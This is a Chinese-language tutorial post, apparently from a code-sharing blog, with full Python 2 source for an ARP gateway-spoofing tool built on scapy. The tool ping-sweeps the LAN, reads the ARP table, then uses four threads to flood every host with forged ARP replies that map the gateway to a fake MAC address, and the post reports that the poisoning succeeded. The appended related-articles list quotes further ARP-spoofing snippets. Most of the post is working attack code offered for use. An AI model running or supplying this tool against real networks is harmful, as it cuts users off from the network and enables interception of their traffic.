Python利用scapy实现ARP欺骗的方法
一、实验原理。
本次用代码实现的是ARP网关欺骗,通过发送错误的网关映射关系导致局域网内其他主机无法正常路由。使用scapy中scapy.all模块的ARP、sendp、Ether等函数完成包的封装与发送。一个简单的ARP响应报文发送:
eth = Ether(src=src_mac, dst=dst_mac)#赋值src_mac时需要注意,参数为字符串类型
arp = ARP(hwsrc=src_mac, psrc=src_ip, hwdst=dst_mac, pdst=dst_ip, op=2)#src为源,dst为目标,op=2为响应报文、1为请求
pkt = eth / arp
endp(pkt)
因为实验时发现主机并不会记录来自网关的免费ARP报文,无奈只有先想办法把局域网内存在的主机的IP-MAC映射关系拿到手,再逐个发送定向的ARP响应报文。
二、运行结果。
<1>先查看网关,确保有网:

<2>因为socket需要sudo权限,所以以root权限跑起来:

<3>因为代码写的比较繁琐,跑起来就比现场的工具慢很多,最后看下局域网内主机的arp表:

网关172.16.0.254的MAC地址已经从00:05:66:00:29:69变成01:02:03:04:05:06,成功!
三、实现代码。
代码过程:加载网关->扫描局域网内主机->扫描完成->加载arp表->发送ARP响应报文。
如图,代码分为六个部分。其中的arpATC.py为主程序,pingScanner.py为主机扫描器,arpThread.py为扫描线程,atcThread.py为发包线程,gtwaySearch.py获取网关,macSearch.py读取本机arp表。

<1>pingScanner.py
通过os.popen函数调用ping,使用正则匹配返回字符串判断目标主机是否存在。
#!/usr/bin/python
'''
Using ping to scan
'''
import os
import re
import time
import thread

def host_scanner(ip):
  p = os.popen('ping -c 2 '+ip)
  string = p.read()
  pattern = 'Destination Host Unreachable'
  if re.search(pattern,string) is not None:
    print '[*]From '+ip+':Destination Host Unreachable!'+time.asctime( time.localtime(time.time()) )
    return False
  else:
    print '[-]From '+ip+':Recived 64 bytes!'+time.asctime( time.localtime(time.time()) )
    return True

if __name__=='__main__':
  print 'This script is only use as model,function:scanner(ip)!'
<2>macSearch.py
同样,调用os.popen函数带入参数'arp -a'查看本地缓存的arp表信息。通过正则表达式截取每个IP对应的MAC地址,保存在字典arp_table里并返回。
#!/usr/bin/python
'''
Using re to get arp table
arp -a
? (192.168.43.1) at c0:ee:fb:d1:cd:ce [ether] on wlp4s0
'''
import re
import os
import time

def getMac(ip_table=[],arp_table={}):
  #print '[-]Loading ARP table...'+time.asctime( time.localtime(time.time()) )
  p = os.popen('arp -a')
  string = p.read()
  string = string.split('\n')
  pattern = '(\d{1,3}.\d{1,3}.\d{1,3}.\d{1,3})(.\s*at\s*)([a-z0-9]{2}\:[a-z0-9]{2}\:[a-z0-9]{2}\:[a-z0-9]{2}\:[a-z0-9]{2}\:[a-z0-9]{2})'
  length = len(string)
  for i in range(length):
    if string[i] == '':
      continue
    result = re.search(pattern, string[i])
    if result is not None:
      ip = result.group(1)
      mac = result.group(3)
      arp_table[ip]=mac
      ip_table.append(ip)
    #else:
      #print '[*]macSearch.getMac:result is None'
  #print '[-]ARP table ready!'+'<->'+time.asctime( time.localtime(time.time()) )
  return (ip_table,arp_table)

if __name__=='__main__':
  table = getMac()
  ip_table = table[0]
  arp_table = table[1]
  for i in range(len(ip_table)):
    ip = ip_table[i]
    print '[-]'+ip+'<-is located on->'+arp_table[ip]
<3>gtwaySearch.py
通过使用正则截取os.popen('route -n')的返回值确定网关IP,把获取的网关IP与MAC当作元组返回。
#!/usr/bin/python
'''
'Kernel IP routing table\nDestination   Gateway     Genmask     Flags Metric Ref  Use Iface\n
0.0.0.0     172.16.0.254  0.0.0.0     UG  100  0    0 enp3s0f1\n
172.16.0.0   0.0.0.0     255.255.255.0  U   100  0    0 enp3s0f1\n'
'''

import re
import os
import time
from macSearch import *

def find_Gateway():
  p = os.popen('route -n')
  route_table = p.read()
  pattern = '(0\.0\.0\.0)(\s+)((\d+\.){1,3}(\d+))(\s+)(0\.0\.0\.0)'
  result = re.search(pattern, route_table)
  if result is not None:
    #print '[-]Gateway is located on:' + result.group(3)+'...'+time.asctime( time.localtime(time.time()) )
    table = getMac()
    ip = table[0][0]
    mac = table[1][ip]
    return (ip,mac)
  else:
    #print '[*]arpATC.find_Gateway:result is None!'
    #print '[*]Gateway is no found!'
    return

if __name__=='__main__':
  print '[-]Looking for Gateway...'+time.asctime( time.localtime(time.time()) )
  gateway = find_Gateway()
  if gateway is not None:
    print '[-]Gateway is located on:' + gateway[0]+'('+gateway[1]+')'+'...'+time.asctime( time.localtime(time.time()))
  else:
    print '[*]Gateway is no found!'+gateway[0]+time.asctime( time.localtime(time.time()) )
<4>arpThread.py
考虑到ping扫描主机时遇到不存在的主机会等待过长的时间,使用多线程扫描就稍微会快一点。这里是通过继承、重写run方法实现功能的。因为不太会控制多线程,所以这里写死了,是四个线程平分255个可能存在的主机。
#/usr/bin/python

import threading
import time
from gtwaySearch import *
from macSearch import *
from pingScaner import *

class arpThread(threading.Thread):
  def __init__(self,tag_ip,number):
    super(arpThread,self).__init__()
    self.tag_ip = tag_ip
    self.number = number
    self.status = False

  def run(self):
    add = 0
    if (self.number-1)==0:
      add = 1
    start = (self.number-1)*64 + add
    #1-63,64-127,128-191,192-256
    end = start + 64
    for i in range(start, end):
      if i < 255:
        host = self.tag_ip.split('.')
        host[3] = str(i)
        host = '.'.join(host)
        host_scanner(host)
    self.status=True
    print '[-]Status of Thread_%d is '%self.number+str(self.status)

    #print '[-]Scan completed!' + time.asctime(time.localtime(time.time()))
<5>atcThread.py
使用与arpThread.py中类似的方法继承、重写run方法实现多线程发包的功能。发包时源IP是指定的字符串“01:02:03:04:05:06”,源IP为获取的网关IP,目标IP和目标MAC皆为从本机arp表中获取的真实存在的主机IP与MAC。
#!/usr/bin/python

import threading
from scapy.all import ARP,Ether,sendp,fuzz,send

class atcThread(threading.Thread):
  def __init__(self,table,gtw_ip,gtw_mac):
    super(atcThread,self).__init__()
    self.table = table
    self.gtw_ip = gtw_ip
    self.gtw_mac = gtw_mac

  def run(self):
    ip_table = self.table[0]
    arp_table = self.table[1]
    while True:
      for i in range(len(ip_table)):
        tag_ip = ip_table[i]
        tag_mac = arp_table[tag_ip]
        eth = Ether(src=self.gtw_mac, dst=tag_mac)
        arp = ARP(hwsrc='01:02:03:04:05:06', psrc=self.gtw_ip, hwdst=tag_mac, pdst=tag_ip, op=2)
        pkt = eth / arp
        sendp(pkt)

        #pkt = eth/fuzz(arp)
        #send(pkt,loop=1)
<6>arpATC.py
代码的主程序,代码过程:
加载网关->扫描局域网内主机->扫描完成->加载arp表->发送ARP响应报文->等待。
(四线程) (四线程)
因为主程序是死循环,所以即便是攻击完成后也不会退出。可以在arpThread启动前加入for循环,这样就能无限发送了。
#!/usr/bin/python
'''
'''
import os
from gtwaySearch import *
from arpThread import arpThread
from atcThread import atcThread

def atc_WrongGTW(gtw):
  src_ip = gtw[0]
  src_mac = gtw[1]
  print '[-]Start scanning hosts...' + time.asctime(time.localtime(time.time()))
  arpThread_1 = arpThread(src_ip,1)
  arpThread_2 = arpThread(src_ip,2)
  arpThread_3 = arpThread(src_ip,3)
  arpThread_4 = arpThread(src_ip,4)

  arpThread_1.start()
  arpThread_2.start()
  arpThread_3.start()
  arpThread_4.start()
  t = False
  while(t==False):
    t = arpThread_1.status and arpThread_2.status and arpThread_3.status and arpThread_4.status
    time.sleep(5)
  table = getMac()
  print '[-]Scan completed!' + time.asctime(time.localtime(time.time()))
  flag = raw_input('[-]Ready to start attacking:(y/n)')
  while(True):
    if flag in ['y', 'Y', 'n', 'N']:
      break
    print "[*]Plz enter 'y' or 'n'!"
    flag = raw_input()
  if flag in ['n','N']:
    print '[*]Script stopped!'
  else:
    atcThread_1 = atcThread(table,src_ip,src_mac)
    atcThread_2 = atcThread(table,src_ip, src_mac)
    atcThread_3 = atcThread(table,src_ip, src_mac)
    atcThread_4 = atcThread(table,src_ip, src_mac)
    os.popen('arp -s %s %s'%(src_ip,src_mac))
    print '[-]'+'arp -s %s %s'%(src_ip,src_mac)
    print '[-]Strat attack...'
    atcThread_1.start()
    atcThread_2.start()
    atcThread_3.start()
    atcThread_4.start()

if __name__=='__main__':
  gateway = find_Gateway()
  if gateway is not None:
    atc_WrongGTW(gateway)
    while True:
      pass
  else:
    print "[*]Can't find Gateway!"
以上这篇Python利用scapy实现ARP欺骗的方法就是小编分享给大家的全部内容了,希望能给大家一个参考,也希望大家多多支持我们。
相关推荐
-
python发送arp欺骗攻击代码分析
复制代码 代码如下: # -*- coding: cp936 -*-from scapy.all import *from threading import Thread,Lock,activeCount BROADCASTMAC = getmacbyip('192.168.0.120') class Loop(Thread): def __init__(self,ip): Thread.__init__(self) self.ip = ip def run(s
-
python使用arp欺骗伪造网关的方法
本文实例讲述了python使用arp欺骗伪造网关的方法.分享给大家供大家参考.具体实现方法如下: #coding:utf-8 ''' arp欺骗局域网pc,将伪造的网关mac以网关的arp应答发送给pc ''' from scapy.all import ARP,send,arping import sys,re stdout=sys.stdout IPADDR="192.168.1.*" gateway_ip='192.168.1.1' #伪造网关mac地址 gateway_hw='
-
Python利用scapy实现ARP欺骗的方法
一.实验原理. 本次用代码实现的是ARP网关欺骗,通过发送错误的网关映射关系导致局域网内其他主机无法正常路由.使用scapy中scapy.all模块的ARP.sendp.Ether等函数完成包的封装与发送.一个简单的ARP响应报文发送: eth = Ether(src=src_mac, dst=dst_mac)#赋值src_mac时需要注意,参数为字符串类型 arp = ARP(hwsrc=src_mac, psrc=src_ip, hwdst=dst_mac, pdst=dst_ip, op=
-
利用Python库Scapy解析pcap文件的方法
每次写博客都是源于纳闷,python解析pcap这么常用的例子网上竟然没有,全是一堆命令行执行的python,能用吗?玩呢? pip安装scapy,然后解析pcap: import scapy from scapy.all import * from scapy.utils import PcapReader packets=rdpcap("./test.pcap") for data in packets: if 'UDP' in data: s = repr(data) print
-
Python利用QQ邮箱发送邮件的实现方法(分享)
废话不多说,直接上代码 Python2.7 #!/usr/bin/env python2.7 # -*- coding=utf-8 -*- import smtplib from email.mime.text import MIMEText _user = "648613081@qq.com" _pwd = "这里改成你的授权码" _to = "648613081@qq.com" msg = MIMEText("this is a e
-
python利用ffmpeg进行录制屏幕的方法
前几天下载了几个视频,但是有两集是一个视频的,偶尔找到了ffmpeg处理视频的方法,它的功能非常强大.因此,分享一下,一起学习. import subprocess,sys,os import re class CutSplicingVdeio(object): def __init__(self): pass #dercription CutSplicingVdeio this class function def instructions(self): dercription="vdeio
-
解决http://16a.us/2.js之arp欺骗的方法附专杀工具
公司局域网访问所有页面都加上了<script src=http://16a.us/2.js></script>代码, 这次是客户端打开的所有网页,故可排除是服务器环境遭遇arp欺骗,综合网上各方意见,得出结论:本地网关或dns被劫持,修复本地连接后故障消除. 根本解决方法,绑定网关mac地址,方法为: 命令行输入arp -s 网关IP 网关MAC 关于网关MAC,可使用arp命令查询. 如果是dns被劫持,则更改dns服务器. 关于js加密解密的两篇文章,想研究上面病毒脚本的朋友可
-
Python利用Beautiful Soup模块修改内容方法示例
前言 其实Beautiful Soup 模块除了能够搜索和导航之外,还能够修改 HTML/XML 文档的内容.这就意味着能够添加或删除标签.修改标签名称.改变标签属性值和修改文本内容等等.这篇文章非常详细的给大家介绍了Python利用Beautiful Soup模块修改内容的方法,下面话不多说,来看看详细的介绍吧. 修改标签 使用的示例 HTML 文档还是如下: html_markup=""" <div class="ecopyramid">
-

Python利用treap实现双索引的方法
前言: 在很多应用场景下,我们不但需要堆的特性,例如快速知道数据最大值或最小值,同时还需要知道元素的排序信息,因此本节我们看看如何实现鱼和熊掌如何兼得.假设我们有一系列数据,它的元素由两部分组成,一部分对应商品的名称,其类型为字符串,一部分对应商品的货存数量,类型为整形,我们既需要将商品根据其名称排序,同时我们又需要快速查询当前货存最小的商品,我们如何设计相应的算法和数据结构来满足这样特性呢. 举个例子,如下图: 从上图看,它对应元素字符串是排序二叉树,因此根节点左子树对应元素的字符串都小于根字
-
python利用matplotlib库绘制饼图的方法示例
介绍 matplotlib 是python最著名的绘图库,它提供了一整套和matlab相似的命令API,十分适合交互式地进行制图.而且也可以方便地将它作为绘图控件,嵌入GUI应用程序中. 它的文档相当完备,并且 Gallery页面 中有上百幅缩略图,打开之后都有源程序.因此如果你需要绘制某种类型的图,只需要在这个页面中浏览/复制/粘贴一下,基本上都能搞定. matplotlib的安装方法可以点击这里 这篇文章给大家主要介绍了python用matplotlib绘制饼图的方法,话不多说,下面来看代码
-
Python利用ElementTree模块处理XML的方法详解
前言 最近因为工作的需要,在使用 Python 来发送 SOAP 请求以测试 Web Service 的性能,由于 SOAP 是基于 XML 的,故免不了需要使用 python 来处理 XML 数据.在对比了几种方案后,最后选定使用 xml.etree.ElementTree 模块来实现. 这篇文章记录了使用 xml.etree.ElementTree 模块常用的几个操作,也算是总结一下,免得以后忘记了.分享出来也方法需要的朋友们参考学习,下面话不多说了,来一起看看详细的介绍吧. 概述 对比其他
-
python利用requests库进行接口测试的方法详解
前言 之前介绍了接口测试中需要关注得测试点,现在我们来看看如何进行接口测试,现在接口测试工具有很多种,例如:postman,soapui,jemter等等,对于简单接口而言,或者我们只想调试一下,使用工具是非常便捷而且快速得,但是对于更复杂得场景,这些工具虽然也能实现,但是难度要比写代码更大,而且定制化受到工具得功能影响,会 遇到一些障碍,当然我们还要实现自动化等等,鉴于以上因素,我们还是要学会使用代码进行接口测试,便于维护与扩展,或者算是我们知识得补充把~ requests库是python用来